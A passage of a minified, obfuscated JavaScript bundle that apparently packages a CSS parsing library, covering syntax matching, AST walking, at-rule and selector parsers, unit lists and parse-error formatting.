t=e[r(2614)][r(485)];if(e[r(2955)]===t[r(3901)]){if(0===e[r(1606)]||e[r(2614)][r(2684)]){e=o.$n;break}e=o.E_;break}if(e[r(1606)]===(1<<t[r(3901)])-1){e=o.E_;break}for(;e[r(2955)]<t[r(3901)];e[r(2955)]++){const n=1<<e[r(2955)];if(!(e[r(1606)]&n)){k(e),A({type:r(2889),syntax:e[r(2614)],mask:e[r(1606)]|n}),e=t[e[r(2955)]++];break}}break}case r(2889):e={type:r(1607),syntax:e[r(2614)],index:0,mask:e[r(1606)]};break;case r(3068):if(null!==T){let t=T[r(764)][r(1181)]();if(-1!==t[r(3228)]("\\")&&(t=t[r(2277)](/\\[09].*$/,"")),s[r(665)](e[r(3793)],t)){e=e[r(3793)][t];break}}e=o.$n;break;case r(527):{const t=null!==E?E[r(1590)]:null,n=C+Math[r(2573)](e.fn(T,v,t));if(!isNaN(n)&&n>C){for(;C<n;)_();e=o.E_}else e=o.$n;break}case r(1918):case r(2686):{const t=r(1918)===e[r(1367)]?r(3262):r(3703),a=s[r(665)](n,t)?n[t][e[r(1416)]]:null;if(!a||!a[r(2666)])throw new Error(r(2560)+(r(1918)===e[r(1367)]?"<"+e[r(1416)]+">":"<'"+e[r(1416)]+"'>"));if(!1!==N&&null!==T&&r(1918)===e[r(1367)]&&(r(2115)===e[r(1416)]&&T[r(1367)]===i.Vy||r(3901)===e[r(1416)]&&"0"===T[r(764)])){null===N&&(N=x(e,S)),e=o.$n;break}E={syntax:e[r(2614)],opts:e[r(2614)][r(1590)]||null!==E&&E[r(1590)]||null,prev:E},L={type:l,syntax:e[r(2614)],token:L[r(432)],prev:L},e=a[r(2057)]||a[r(2666)];break}case r(3787):{const t=e[r(1416)];if(null!==T){let n=T[r(764)];if(-1!==n[r(3228)]("\\")&&(n=n[r(2277)](/\\[09].*$/,"")),g(n,t)){_(),e=o.E_;break}}e=o.$n;break}case r(2499):case r(2011):if(null!==T&&g(T[r(764)],e[r(1416)])){_(),e=o.E_;break}e=o.$n;break;case r(2200):if(null!==T&&T[r(764)]===e[r(764)]){_(),e=o.E_;break}e=o.$n;break;case r(3061):null!==T&&T[r(1367)]===i.A9?w(L[r(432)])?e=o.$n:(_(),e=b(T)?o.$n:o.E_):e=w(L[r(432)])||b(T)?o.E_:o.$n;break;case r(3694):let a="",c=C;for(;c<t[r(3901)]&&a[r(3901)]<e[r(764)][r(3901)];c++)a+=t[c][r(764)];if(g(a,e[r(764)])){for(;C<c;)_();e=o.E_}else e=o.$n;break;default:throw new Error(r(1053)+e[r(1367)])}switch(p+=U,Z){case null:console[r(1525)](r(1325)+m+r(2773)),Z=f,L=null;break;case d:for(;null!==E;)z();break;default:L=null}return{tokens:t,reason:Z,iterations:U,match:L,longestMatch:W}}(t,e,n||{});if(null===v[y(2666)])return v;let x=v[y(2666)],A=v[y(2666)]={syntax:e[y(2614)]||null,match:[]};const k=[A];for(x=function(t){const e=y;let n=null,r=null,o=t;for(;null!==o;)r=o[e(612)],o[e(612)]=n,n=o,o=r;return n}(x)[y(612)];null!==x;){switch(x[y(1367)]){case l:A[y(2666)][y(1745)](A={syntax:x[y(2614)],match:[]}),k[y(1745)](A);break;case u:k[y(1150)](),A=k[k[y(3901)]-1];break;default:A[y(2666)][y(1745)]({syntax:x[y(2614)]||null,token:x[y(432)][y(764)],node:x[y(432)][y(3853)]})}x=x[y(612)]}return v}},9479:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4524);const o={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a2Z,o=n;n=e,t[r(3853)][r(665)](this,e),n=o},emit(t,r,o){e[a2Z(1745)]({type:r,value:t,node:o?null:n})},result:()=>e}}};function i(t,e){const n=a2Z;return n(3891)==typeof t?function(t){const e=n,o=[];return(0,r.qw)(t,((n,r,i)=>o[e(1745)]({type:n,value:t[e(697)](r,i),node:null}))),o}(t):e[n(3909)](t,o)}},6463:(t,e,n)=>{"use strict";n.d(e,{V:()=>s});var r=n(426);function o(t){const e=a2Z;return e(3853)in t?t[e(3853)]:o(t[e(2666)][0])}function i(t){const e=a2Z;return e(3853)in t?t[e(3853)]:i(t[e(2666)][t[e(2666)][e(3901)]-1])}function s(t,e,n,s,a){const c=a2Z,l=[];return null!==n[c(797)]&&function n(u){const d=c;if(null!==u[d(2614)]&&u[d(2614)][d(1367)]===s&&u[d(2614)][d(1416)]===a){const n=o(u),s=i(u);t[d(2614)][d(1345)](e,(function(t,e,o){const i=d;if(t===n){const t=new r.B;do{if(t[i(3900)](e[i(3584)]),e[i(3584)]===s)break;e=e[i(3334)]}while(null!==e);l[i(1745)]({parent:o,nodes:t})}}))}Array[d(1991)](u[d(2666)])&&u[d(2666)][d(3754)](n)}(n[c(797)]),l}},9026:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{y:()=>d});var o=n(426);const{hasOwnProperty:i}=Object[r(1264)];function s(t){const e=r;return e(2734)==typeof t&&isFinite(t)&&Math[e(2573)](t)===t&&t>=0}function a(t){const e=r;return Boolean(t)&&s(t[e(3948)])&&s(t[e(2327)])&&s(t[e(364)])}function c(t,e){return function(n,r){const s=a2Z;if(!n||n[s(1269)]!==Object)return r(n,s(2421));for(let c in n){let l=!0;if(!1!==i[s(665)](n,c)){if(s(1367)===c)n[s(1367)]!==t&&r(n,s(2728)+n[s(1367)]+s(2425)+t+"`");else if(s(1844)===c){if(null===n[s(1844)])continue;if(n[s(1844)]&&n[s(1844)][s(1269)]===Object)if(s(3891)!=typeof n[s(1844)][s(1801)])c+=s(1859);else if(a(n[s(1844)][s(3482)])){if(a(n[s(1844)][s(3710)]))continue;c+=s(1540)}else c+=s(1034);l=!1}else if(e[s(1042)](c)){l=!1;for(let t=0;!l&&t<e[c][s(3901)];t++){const r=e[c][t];switch(r){case String:l=s(3891)==typeof n[c];break;case Boolean:l=s(3105)==typeof n[c];break;case null:l=null===n[c];break;default:s(3891)==typeof r?l=n[c]&&n[c][s(1367)]===r:Array[s(1991)](r)&&(l=n[c]instanceof o.B)}}}else r(n,s(1443)+c+s(2373)+t+s(1863));l||r(n,s(2033)+t+"."+c+"`")}}for(const o in e)i[s(665)](e,o)&&!1===i[s(665)](n,o)&&r(n,s(3864)+t+"."+o+s(2822))}}function l(t,e){const n=r,o=[];for(let r=0;r<t[n(3901)];r++){const i=t[r];if(i===String||i===Boolean)o[n(1745)](i[n(1416)][n(1181)]());else if(null===i)o[n(1745)](n(667));else if(n(3891)==typeof i)o[n(1745)](i);else{if(!Array[n(1991)](i))throw new Error(n(1694)+i+n(263)+e+n(1576));o[n(1745)](n(1023)+(l(i,e)||n(3606))+">")}}return o[n(2616)](n(583))}function u(t,e){const n=r,o=e[n(2504)],s={type:String,loc:!0},a={type:'"'+t+'"'};for(const e in o){if(!1===i[n(665)](o,e))continue;const r=s[e]=Array[n(1991)](o[e])?o[e][n(697)]():[o[e]];a[e]=l(r,t+"."+e)}return{docs:a,check:c(t,s)}}function d(t){const e=r,n={};if(t[e(3853)])for(const r in t[e(3853)])if(i[e(665)](t[e(3853)],r)){const o=t[e(3853)][r];if(!o[e(2504)])throw new Error(e(1726)+r+e(3268));n[r]=u(r,o)}return n}},286:(t,e,n)=>{"use strict";function r(t){const e=a2Z;function n(t){const e=a2Z;return null!==t&&(e(1918)===t[e(1367)]||e(2686)===t[e(1367)]||e(3787)===t[e(1367)])}let r=null;return null!==this[e(797)]&&function o(i){const s=e;if(Array[s(1991)](i[s(2666)])){for(let t=0;t<i[s(2666)][s(3901)];t++)if(o(i[s(2666)][t]))return n(i[s(2614)])&&r[s(2495)](i[s(2614)]),!0}else if(i[s(3853)]===t)return r=n(i[s(2614)])?[i[s(2614)]]:[],!0;return!1}(this[e(797)]),r}function o(t,e){const n=a2Z;return a(this,t,(t=>n(1918)===t[n(1367)]&&t[n(1416)]===e))}function i(t,e){const n=a2Z;return a(this,t,(t=>n(2686)===t[n(1367)]&&t[n(1416)]===e))}function s(t){const e=a2Z;return a(this,t,(t=>e(3787)===t[e(1367)]))}function a(t,e,n){const o=a2Z,i=r[o(665)](t,e);return null!==i&&i[o(2155)](n)}n.r(e),n.d(e,{getTrace:()=>r,isKeyword:()=>s,isProperty:()=>i,isType:()=>o})},3776:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{angle:()=>i,decibel:()=>u,flex:()=>l,frequency:()=>a,length:()=>o,resolution:()=>c,semitones:()=>d,time:()=>s});const o=["cm","mm","q","in","pt","pc","px","em",r(3074),"ex",r(1446),r(1408),r(1121),"ch",r(3766),"ic",r(2633),"lh",r(383),"vw",r(1524),r(1776),r(1316),"vh",r(1287),r(3872),r(900),"vi",r(2103),r(684),r(3709),"vb",r(422),r(1123),r(763),r(2553),r(3575),r(3445),r(689),r(2835),r(1647),r(3931),r(3357),r(1371),r(224),r(804),r(310),r(2401),r(2380)],i=[r(3467),r(1101),r(1727),r(2271)],s=["s","ms"],a=["hz",r(1529)],c=[r(2318),r(3367),r(2413),"x"],l=["fr"],u=["db"],d=["st"]},9123:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{u:()=>l});var o=n(6443);const i=100,s=60,a=r(259);function c({source:t,line:e,column:n,baseLine:o,baseColumn:c},l){const u=r;function d(t,e){const n=a2Z;return h[n(697)](t,e)[n(3793)](((e,r)=>String(t+r+1)[n(262)](p)+" |"+e))[n(2616)]("\n")}const h=("\n"[u(2873)](Math[u(496)](o-1,0))+" "[u(2873)](Math[u(496)](c-1,0))+t)[u(835)](/\r\n?|\n|\f/),f=Math[u(496)](1,e-l)-1,m=Math[u(3121)](e+l,h[u(3901)]+1),p=Math[u(496)](4,String(m)[u(3901)])+1;let g=0;(n+=(a[u(3901)]-1)*(h[e-1][u(927)](0,n-1)[u(2666)](/\t/g)||[])[u(3901)])>i&&(g=n-s+3,n=s-2);for(let t=f;t<=m;t++)t>=0&&t<h[u(3901)]&&(h[t]=h[t][u(2277)](/\t/g,a),h[t]=(g>0&&h[t][u(3901)]>g?"…":"")+h[t][u(927)](g,i-2)+(h[t][u(3901)]>g+i-1?"…":""));return[d(f,e),new Array(n+p+2)[u(2616)]("-")+"^",d(e,m)][u(3446)](Boolean)[u(2616)]("\n")[u(2277)](/^(\s+\d+\s+\|\n)+/,"")[u(2277)](/\n(\s+\d+\s+\|)+$/,"")}function l(t,e,n,i,s,a=1,l=1){const u=r;return Object[u(974)]((0,o.a)(u(2502),t),{source:e,offset:n,line:i,column:s,sourceFragment:t=>c({source:e,line:i,column:s,baseLine:a,baseColumn:l},isNaN(t)?0:t),get formattedMessage(){return u(3471)+t+"\n"+c({source:e,line:i,column:s,baseLine:a,baseColumn:l},2)}})}},5990:(t,e,n)=>{"use strict";n.d(e,{C:()=>p});var r=n(426),o=n(9123),i=n(4524),s=n(9311);const a=()=>{},c=33,l=35,u=59,d=123,h=0;function f(t){return function(){return this[t]()}}function m(t){const e=a2Z,n=Object[e(1493)](null);for(const r of Object[e(3250)](t)){const o=t[r],i=o[e(1996)]||o;i&&(n[r]=i)}return n}function p(t){const e=a2Z;let n="",p=e(662),g=!1,w=a,b=!1;const y=new i.A1,v=Object[e(974)](new i.eV,function(t){const n=e,r={context:Object[n(1493)](null),features:Object[n(974)](Object[n(1493)](null),t[n(1778)]),scope:Object[n(974)](Object[n(1493)](null),t[n(2735)]),atrule:m(t[n(2319)]),pseudo:m(t[n(647)]),node:m(t[n(3853)])};for(const[e,o]of Object[n(2872)](t[n(1555)]))switch(typeof o){case n(2445):r[n(1395)][e]=o;break;case n(3891):r[n(1395)][e]=f(o)}return{config:r,...r,...r[n(3853)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:s.s,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>t===d?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>t===d||t===u?1:0,consumeUntilExclamationMarkOrSemicolon:t=>t===c||t===u?1:0,consumeUntilSemicolonIncluded:t=>t===u?2:0,createList:()=>new r.B,createSingleNodeList:t=>(new r.B)[e(3900)](t),getFirstListNode:t=>t&&t[e(2069)],getLastListNode:t=>t&&t[e(686)],parseWithFallback(t,n){const r=e,o=this[r(748)];try{return t[r(665)](this)}catch(t){if(b)throw t;this[r(1629)](o-this[r(748)]);const e=n[r(665)](this);return b=!0,w(t,e),b=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(387)](t++),r!==i.M$&&r!==i.Mw)return r}while(r!==h);return h},charCodeAt:t=>t>=0&&t<n[e(3901)]?n[e(2687)](t):0,substring:(t,r)=>n[e(3915)](t,r),substrToCursor(t){const n=e;return this[n(1801)][n(3915)](t,this[n(1e3)])},cmpChar:(t,e)=>(0,i.Nb)(n,t,e),cmpStr:(t,e,r)=>(0,i.$C)(n,t,e,r),consume(t){const n=e,r=this[n(1e3)];return this[n(3274)](t),this[n(802)](r)},consumeFunctionName(){const t=e,r=n[t(3915)](this[t(1e3)],this[t(475)]-1);return this[t(3274)](i.zt),r},consumeNumber(t){const r=e,o=n[r(3915)](this[r(1e3)],(0,i.yQ)(n,this[r(1e3)]));return this[r(3274)](t),o},eat(t){const n=e;if(this[n(399)]!==t){const e=i.uX[t][n(697)](0,-6)[n(2277)](/-/g," ")[n(2277)](/^./,(t=>t[n(920)]()));let r=(/[[\](){}]/[n(335)](e)?'"'+e+'"':e)+n(2786),o=this[n(1e3)];switch(t){case i.Vy:this[n(399)]===i.zt||this[n(399)]===i.s0?(o=this[n(475)]-1,r=n(2183)):r=n(3862);break;case i.Vw:this[n(1536)](l)&&(this[n(3334)](),o++,r=n(3512));break;case i.Ne:this[n(399)]===i.wN&&(o=this[n(475)],r=n(2937))}this[n(232)](r,o)}this[n(3334)]()},eatIdent(t){const n=e;this[n(399)]===i.Vy&&!1!==this[n(2522)](0,t)||this[n(232)](n(1632)+t+n(1311)),this[n(3334)]()},eatDelim(t){const n=e;this[n(1536)](t)||this[n(232)](n(2829)+String[n(3218)](t)+n(1311)),this[n(3334)]()},getLocation:(t,n)=>g?y[e(1974)](t,n,p):null,getLocationFromList(t){const n=e;if(g){const e=this[n(1659)](t),r=this[n(3368)](t);return y[n(1974)](null!==e?e[n(1844)][n(3482)][n(3948)]-y[n(2654)]:this[n(1e3)],null!==r?r[n(1844)][n(3710)][n(3948)]-y[n(2654)]:this[n(1e3)],p)}return null},error(t,r){const s=e,a=void 0!==r&&r<n[s(3901)]?y[s(616)](r):this[s(2590)]?y[s(616)]((0,i.Z4)(n,n[s(3901)]-1)):y[s(616)](this[s(1e3)]);throw new o.u(t||s(2186),n,a[s(3948)],a[s(2327)],a[s(364)],y[s(3716)],y[s(661)])}});return Object[e(974)]((function(t,r){const o=e;n=t,r=r||{},v[o(1061)](n,i.qw),y[o(1061)](n,r[o(3948)],r[o(2327)],r[o(364)]),p=r[o(611)]||o(662),g=Boolean(r[o(695)]),w=o(2445)==typeof r[o(3260)]?r[o(3260)]:a,b=!1,v[o(960)]=!(o(960)in r)||Boolean(r[o(960)]),v[o(3140)]=!(o(3140)in r)||Boolean(r[o(3140)]),v[o(3892)]=!(o(3892)in r)||Boolean(r[o(3892)]),v[o(2600)]=o(2600)in r&&Boolean(r[o(2600)]);const{context:s=o(508),onComment:c}=r;if(s in v[o(1395)]==0)throw new Error(o(701)+s+"`");o(2445)==typeof c&&v[o(3661)](((t,e,r)=>{const s=o;if(t===i.Mw){const t=v[s(616)](e,r),o=(0,i.$C)(n,r-2,r,"*/")?n[s(697)](e+2,r-2):n[s(697)](e+2,r);c(o,t)}}));const l=v[o(1395)][s][o(665)](v,r);return v[o(2590)]||v[o(232)](),l}),{SyntaxError:o.u,config:v[e(962)]})}},9311:(t,e,n)=>{"use strict";n.d(e,{s:()=>o});var r=n(4524);function o(t){const e=a2Z,n=this[e(191)]();let o=!1;const i={recognizer:t};for(;!this[e(2590)];){switch(this[e(399)]){case r.Mw:this[e(3334)]();continue;case r.M$:o=!0,this[e(3334)]();continue}let s=t[e(1696)][e(665)](this,i);if(void 0===s)break;o&&(t[e(1104)]&&t[e(1104)][e(665)](this,s,n,i),o=!1),n[e(1745)](s)}return o&&t[e(1104)]&&t[e(1104)][e(665)](this,null,n,i),n}},7605:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{A:()=>s});var o=n(4524);const i=new Set([r(586),r(2632),r(1448),"or"]),s={parse:{prelude(){const t=r,e=this[t(191)]();if(this[t(399)]===o.Vy){const n=this[t(3915)](this[t(1e3)],this[t(475)]);i[t(2530)](n[t(1181)]())||e[t(1745)](this[t(1759)]())}return e[t(1745)](this[t(1339)](t(816))),e},block(t=!1){return this[r(3316)](t)}}}},4415:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(){return this[a2Z(3316)](!0)}}}},4361:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4524);function o(t,e){const n=a2Z;return this[n(3708)]((()=>{const e=n;try{return t[e(665)](this)}finally{this[e(251)](),this[e(2670)](0)!==r.no&&this[e(232)]()}}),e||(()=>this[n(2671)](null,!0)))}const i={layer(){const t=a2Z;this[t(251)]();const e=this[t(191)](),n=o[t(665)](this,this[t(3255)]);return t(2671)===n[t(1367)]&&""===n[t(764)]||e[t(1745)](n),e},supports(){const t=a2Z;this[t(251)]();const e=this[t(191)](),n=o[t(665)](this,this[t(1691)],(()=>o[t(665)](this,(()=>this[t(1339)](t(426))))));return t(2671)===n[t(1367)]&&""===n[t(764)]||e[t(1745)](n),e}},s={parse:{prelude(){const t=a2Z,e=this[t(191)]();switch(this[t(399)]){case r.Qf:e[t(1745)](this[t(3694)]());break;case r.s0:case r.zt:e[t(1745)](this[t(2417)]());break;default:this[t(232)](t(2358))}return this[t(251)](),this[t(399)]===r.Vy&&this[t(2386)](this[t(1e3)],this[t(475)],t(1142))?e[t(1745)](this[t(1759)]()):this[t(399)]===r.zt&&this[t(2386)](this[t(1e3)],this[t(475)],t(1045))&&e[t(1745)](this[t(2011)](null,i)),this[t(251)](),this[t(399)]===r.zt&&this[t(2386)](this[t(1e3)],this[t(475)],t(2316))&&e[t(1745)](this[t(2011)](null,i)),this[t(2670)](0)!==r.Vy&&this[t(2670)](0)!==r.AJ||e[t(1745)](this[t(219)]()),e},block:null}}},9726:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(7605),o=n(4415),i=n(4361),s=n(4895),a=n(2354),c=n(3462),l=n(6499),u=n(5038),d=n(9676),h=n(5200);const f={container:r.A,"font-face":o.A,import:i.A,layer:s.A,media:a.A,nest:c.A,page:l.A,scope:u.A,"starting-style":d.A,supports:h.A}},4895:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2Z;return this[t(3678)](this[t(569)]())},block(){return this[a2Z(3316)](!1)}}}},2354:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2Z;return this[t(3678)](this[t(219)]())},block(t=!1){return this[a2Z(3316)](t)}}}},3462:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2Z;return this[t(3678)](this[t(3899)]())},block(){return this[a2Z(3316)](!0)}}}},6499:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2Z;return this[t(3678)](this[t(3899)]())},block(){return this[a2Z(3316)](!0)}}}},5038:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2Z;return this[t(3678)](this[t(2569)]())},block(t=!1){return this[a2Z(3316)](t)}}}},9676:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(t=!1){return this[a2Z(3316)](t)}}}},5200:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2Z;return this[t(3678)](this[t(1339)](t(426)))},block(t=!1){return this[a2Z(3316)](t)}}}},8009:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4868),o=n(3379),i=n(1937);const s={generic:!0,cssWideKeywords:r.v,...o.A,node:i}},1421:(t,e,n)=>{"use strict";function r(t,e){const n=a2Z;return n(3891)==typeof e&&/^\s*\|/[n(335)](e)?n(3891)==typeof t?t+e:e[n(2277)](/^\s*\|\s*/,""):e||null}function o(t,e){const n=a2Z,r=Object[n(1493)](null);for(const[o,i]of Object[n(2872)](t))if(i){r[o]={};for(const t of Object[n(3250)](i))e[n(1225)](t)&&(r[o][t]=i[t])}return r}function i(t,e){const n=a2Z,i={...t};for(const[s,a]of Object[n(2872)](e))switch(s){case n(1152):i[s]=Boolean(a);break;case n(1665):i[s]=t[s]?[...t[s],...a]:a||[];break;case n(213):i[s]={...t[s]};for(const[t,e]of Object[n(2872)](a))i[s][t]=Array[n(1991)](e)?e:[];break;case n(2986):i[s]={...t[s]};for(const[t,e]of Object[n(2872)](a)){const o=i[s][t]||{},a=i[s][t]={prelude:o[n(3818)]||null,descriptors:{...o[n(462)]}};if(e){a[n(3818)]=e[n(3818)]?r(a[n(3818)],e[n(3818)]):a[n(3818)]||null;for(const[t,o]of Object[n(2872)](e[n(462)]||{}))a[n(462)][t]=o?r(a[n(462)][t],o):null;Object[n(3250)](a[n(462)])[n(3901)]||(a[n(462)]=null)}}break;case n(3262):case n(3703):i[s]={...t[s]};for(const[t,e]of Object[n(2872)](a))i[s][t]=r(i[s][t],e);break;case n(2735):case n(1778):i[s]={...t[s]};for(const[t,e]of Object[n(2872)](a))i[s][t]={...i[s][t],...e};break;case n(1555):i[s]={...t[s],...a};break;case n(2319):case n(647):i[s]={...t[s],...o(a,[n(1996)])};break;case n(3853):i[s]={...t[s],...o(a,[n(1416),n(2504),n(1996),n(3909),n(1182)])}}return i}n.d(e,{A:()=>i})},8992:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{A:()=>c});var o=n(2059),i=n(9726),s=n(9263),a=n(1751);const c={parseContext:{default:r(3929),stylesheet:r(3929),atrule:r(1005),atrulePrelude(t){const e=r;return this[e(955)](t[e(2319)]?String(t[e(2319)]):null)},mediaQueryList:r(219),mediaQuery:r(685),condition(t){const e=r;return this[e(1339)](t[e(805)])},rule:r(1422),selectorList:r(3899),selector:r(2629),block(){return this[r(3316)](!0)},declarationList:r(1010),declaration:r(1691),value:r(2184)},features:{supports:{selector(){return this[r(2629)]()}},container:{style(){return this[r(1691)]()}}},scope:o,atrule:i.A,pseudo:s.A,node:a}},233:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={node:n(1937)}},8546:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524),o=n(5990),i=n(1906),s=n(8259),a=n(9365),c=n(7433),l=n(1421);function u(t){const e=a2Z,n=(0,o.C)(t),d=(0,a.j)(t),h=(0,i.o)(t),{fromPlainObject:f,toPlainObject:m}=(0,s.L)(d),p={lexer:null,createLexer:t=>new c.J(t,p,p[e(3242)][e(2504)]),tokenize:r.qw,parse:n,generate:h,walk:d,find:d[e(1157)],findLast:d[e(3921)],findAll:d[e(3363)],fromPlainObject:f,toPlainObject:m,fork(n){const r=e,o=(0,l.A)({},t);return u(r(2445)==typeof n?n(o):(0,l.A)(o,n))}};return p[e(3242)]=new c.J({generic:t[e(1152)],cssWideKeywords:t[e(1665)],units:t[e(213)],types:t[e(3262)],atrules:t[e(2986)],properties:t[e(3703)],node:t[e(3853)]},p),p}const d=t=>u((0,l.A)({},t))},7635:(t,e,n)=>{"use strict";function r(){const t=a2Z;return this[t(3678)](this[t(2671)](null,!1))}n.d(e,{A:()=>r})},8352:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);function o(){const t=a2Z,e=this[t(191)]();if(this[t(251)](),e[t(1745)](this[t(1759)]()),this[t(251)](),this[t(399)]===r.A9){e[t(1745)](this[t(1276)]());const n=this[t(748)],o=this[t(2600)]?this[t(2184)](null):this[t(2671)](this[t(2059)],!1);if(t(2184)===o[t(1367)]&&o[t(2391)][t(3823)])for(let e=n-this[t(748)];e<=0;e++)if(this[t(387)](e)===r.M$){o[t(2391)][t(3900)]({type:t(302),loc:null,value:" "});break}e[t(1745)](o)}return e}},4692:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(8546),o=n(8009),i=n(8992),s=n(233);const a=(0,r.A)({...o.A,...i.A,...s.A})},6694:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>w,name:()=>m,parse:()=>g,structure:()=>p});var o=n(4524);const i=43,s=45,a=110,c=!0,l=!1;function u(t,e){const n=a2Z;let r=this[n(1e3)]+t;const a=this[n(2687)](r);for(a!==i&&a!==s||(e&&this[n(232)](n(221)),r++);r<this[n(475)];r++)(0,o.yp)(this[n(2687)](r))||this[n(232)](n(2931),r)}function d(t){return u[a2Z(665)](this,0,t)}function h(t,e){const n=a2Z;if(!this[n(3004)](this[n(1e3)]+t,e)){let r="";switch(e){case a:r=n(1124);break;case s:r=n(524)}this[n(232)](r,this[n(1e3)]+t)}}function f(){const t=a2Z;let e=0,n=0,r=this[t(399)];for(;r===o.M$||r===o.Mw;)r=this[t(387)](++e);if(r!==o.wN){if(!this[t(1536)](i,e)&&!this[t(1536)](s,e))return null;n=this[t(1536)](i,e)?i:s;do{r=this[t(387)](++e)}while(r===o.M$||r===o.Mw);r!==o.wN&&(this[t(1629)](e),d[t(665)](this,c))}return e>0&&this[t(1629)](e),0===n&&(r=this[t(2687)](this[t(1e3)]),r!==i&&r!==s&&this[t(232)](t(3464))),d[t(665)](this,0!==n),n===s?"-"+this[t(2947)](o.wN):this[t(2947)](o.wN)}const m=r(2415),p={a:[String,null],b:[String,null]};function g(){const t=r,e=this[t(1e3)];let n=null,m=null;if(this[t(399)]===o.wN)d[t(665)](this,l),m=this[t(2947)](o.wN);else if(this[t(399)]===o.Vy&&this[t(3004)](this[t(1e3)],s))switch(n="-1",h[t(665)](this,1,a),this[t(475)]-this[t(1e3)]){case 2:this[t(3334)](),m=f[t(665)](this);break;case 3:h[t(665)](this,2,s),this[t(3334)](),this[t(251)](),d[t(665)](this,c),m="-"+this[t(2947)](o.wN);break;default:h[t(665)](this,2,s),u[t(665)](this,3,c),this[t(3334)](),m=this[t(802)](e+2)}else if(this[t(399)]===o.Vy||this[t(1536)](i)&&this[t(387)](1)===o.Vy){let r=0;switch(n="1",this[t(1536)](i)&&(r=1,this[t(3334)]()),h[t(665)](this,0,a),this[t(475)]-this[t(1e3)]){case 1:this[t(3334)](),m=f[t(665)](this);break;case 2:h[t(665)](this,1,s),this[t(3334)](),this[t(251)](),d[t(665)](this,c),m="-"+this[t(2947)](o.wN);break;default:h[t(665)](this,1,s),u[t(665)](this,2,c),this[t(3334)](),m=this[t(802)](e+r+1)}}else if(this[t(399)]===o.fg){const r=this[t(2687)](this[t(1e3)]),l=r===i||r===s;let p=this[t(1e3)]+l;for(;p<this[t(475)]&&(0,o.yp)(this[t(2687)](p));p++);p===this[t(1e3)]+l&&this[t(232)](t(2931),this[t(1e3)]+l),h[t(665)](this,p-this[t(1e3)],a),n=this[t(3915)](e,p),p+1===this[t(475)]?(this[t(3334)](),m=f[t(665)](this)):(h[t(665)](this,p-this[t(1e3)]+1,s),p+2===this[t(475)]?(this[t(3334)](),this[t(251)](),d[t(665)](this,c),m="-"+this[t(2947)](o.wN)):(u[t(665)](this,p-this[t(1e3)]+2,c),this[t(3334)](),m=this[t(802)](p+1)))}else this[t(232)]();return null!==n&&n[t(2687)](0)===i&&(n=n[t(927)](1)),null!==m&&m[t(2687)](0)===i&&(m=m[t(927)](1)),{type:t(2415),loc:this[t(616)](e,this[t(1e3)]),a:n,b:m}}function w(t){const e=r;if(t.a){const n=("+1"===t.a||"1"===t.a?"n":"-1"===t.a&&"-n")||t.a+"n";if(t.b){const r="-"===t.b[0]||"+"===t.b[0]?t.b:"+"+t.b;this[e(851)](n+r)}else this[e(851)](n)}else this[e(851)](t.b)}},3522:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2Z;return this[t(2671)](this[t(2963)],!0)}function s(){const t=a2Z;for(let e,n=1;e=this[t(387)](n);n++){if(e===o.Q0)return!0;if(e===o.X6||e===o.zu)return!1}return!1}const a=r(1005),c=r(2319),l={name:String,prelude:[r(955),r(2671),null],block:[r(3316),null]};function u(t=!1){const e=r,n=this[e(1e3)];let a,c,l=null,u=null;switch(this[e(3274)](o.zu),a=this[e(802)](n+1),c=a[e(1181)](),this[e(251)](),!1===this[e(2590)]&&this[e(399)]!==o.X6&&this[e(399)]!==o.Qq&&(l=this[e(960)]?this[e(3708)](this[e(955)][e(3348)](this,a,t),i):i[e(665)](this,this[e(748)]),this[e(251)]()),this[e(399)]){case o.Qq:this[e(3334)]();break;case o.X6:u=hasOwnProperty[e(665)](this[e(2319)],c)&&e(2445)==typeof this[e(2319)][c][e(1753)]?this[e(2319)][c][e(1753)][e(665)](this,t):this[e(3316)](s[e(665)](this))}return{type:e(1005),loc:this[e(616)](n,this[e(1e3)]),name:a,prelude:l,block:u}}function d(t){const e=r;this[e(432)](o.zu,"@"+t[e(1416)]),null!==t[e(3818)]&&this[e(3853)](t[e(3818)]),t[e(1753)]?this[e(3853)](t[e(1753)]):this[e(432)](o.Qq,";")}},6661:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(955),s=r(2383),a={children:[[]]};function c(t){const e=r;let n=null;return 